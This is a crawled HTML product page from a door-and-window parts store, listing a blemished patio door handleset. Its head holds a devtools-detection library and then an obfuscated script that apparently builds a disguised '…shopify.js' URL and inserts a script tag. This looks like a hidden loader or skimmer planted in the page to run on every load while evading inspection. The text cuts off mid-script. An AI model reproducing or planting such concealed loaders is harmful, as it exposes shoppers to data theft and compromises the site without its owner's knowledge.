

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished
body_size: 57219
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="This item is considered blemished and may include but is not limited to slight scuffs, scratches and/or missing components such as screws. Blemished items are priced accordingly and are sold as-is.No returns, refunds or exchanges. Handleset, Thermoplast Patio Sliding Door, 6-9/16 Inch, White - BlemishedThermoplas/Stanl">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/handleset-thermoplast-patio-sliding-door-6-9-16-white-blemished">
<meta property="og:title" content="Handleset, Thermoplast Patio Sliding Door 6-9/16 - White - Blemished">
<meta property="og:type" content="product">
<meta property="og:description" content="This item is considered blemished and may include but is not limited to slight scuffs, scratches and/or missing components such as screws. Blemished items are priced accordingly and are sold as-is.No returns, refunds or exchanges. Handleset, Thermoplast Patio Sliding Door, 6-9/16 Inch, White - BlemishedThermoplas/Stanl"><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_3499eba4-f1fb-454f-abb1-4d5f829c5ede.jpg?v=1768322045">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_3499eba4-f1fb-454f-abb1-4d5f829c5ede.jpg?v=1768322045">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="69.95">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function H(p,s,r,T){return j(p-0xa5,s-0x105,s-0xdd,T);}function P(p,s,r,T){return j(p-0xde,s-0x2c,s- 